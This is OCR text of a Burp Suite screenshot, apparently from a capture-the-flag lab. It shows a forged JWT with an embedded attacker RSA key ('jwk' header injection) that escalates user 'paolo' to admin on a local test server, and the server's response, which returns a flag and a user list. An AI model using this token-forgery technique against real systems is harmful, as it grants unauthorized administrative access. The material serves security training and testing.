 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn JWT Editor
1 6 × +
Send Cancel < > Target: http://192.168.1.66:3007 HTTP/1
Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiJiZGFhYTVhZi03ZmI5LTQwOGMtOTdmYi01Y2Y3NGZiNjQ0YjgiLCJ0 ...
Serialized JWT
eyJzdWIiOiJwYW9sbyIsInJvbGUiOiJhZG1pbiIsImlhdCI6MTc1MTI5OTAzNiwiZXhwI
joxNzUxMzAyNjM2fQ.
Copy Decrypt Verify
JWS JWE
Header
"jwk": {
"kty": "RSA",
"e": "AQAB",
"kid": "bdaaa5af-7fb9-408c-97fb-5cf74fb644b8"
"n": "250LPov7DdzNgePSU6wz8pYmDcd3n7iyCkQTIBr
}
}
Format JSON
Compact JSON
Payload
{
"sub": "paolo",
"role": "admin",
"iat": 1751299036,
"exp": 1751302636
}
Format JSON
Compact JSON
Signature
22 E5 F0 20 F2 F2 9E 0E B4 7B
EF A4 BF 2C EC 21 51 28 D2 FC
E5 98 24 AA 4D 2B 5C 4B A3 12
A2 28 C7 AA 37 5C 5F 64 11 D9
41 E3 98 C2 70 82 35 73 C8 06
73 62 21 E9 FD CE 73 73 AA 8C
DE FF 6A 3C 47 BF 30 A4 55 16
Information
• Expiration Time - Mon Jun 30 2025 18:57:16
GMT+2
• Issued At - Mon Jun 30 2025 17:57:16 GMT+2
Attack Sign Encrypt Send to Tokens
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json;
charset=utf-8
4 Content-Length: 398
5 ETag: W/"18e-uXAzwfNJdvhNkV5e370+lRmJsys"
6 Date: Mon, 30 Jun 2025 15:58:02 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"message":"Welcome to the admin panel!"
,
"admin_user":"paolo",
"flag":
"FLAG{e134282b98e54d2be15be2333ba24dc90
e24b5e8942fb22314b8c01bbc47b36dee015c94
b2d8d907bed7b160b4d6c0fa00b8e66ab25563f
31e947095b9100f64}",
"users":[
{
"username":"giampaolo",
"role":"user",
"id":1
},
{
"username":"paolo",
"role":"user",
"id":2
},
{
"username":"sergio",
"role":"admin",
"id":3
}
],
"exploit_used":"RSA JWK Injection",
"success":true
}
Search 0 highlights
Inspector
Notes
Custom actions
Done 635 bytes | 1,007 millis
Event log (3) All issues Memory: 190.0MB Disabled